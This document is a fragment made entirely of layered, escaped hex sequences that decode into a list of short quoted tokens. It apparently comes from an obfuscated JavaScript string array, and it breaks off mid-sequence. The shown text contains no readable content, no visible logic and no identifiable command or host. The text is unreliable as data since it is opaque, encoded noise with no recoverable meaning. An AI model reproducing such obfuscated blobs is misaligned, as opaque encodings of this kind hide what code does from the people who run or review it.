C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5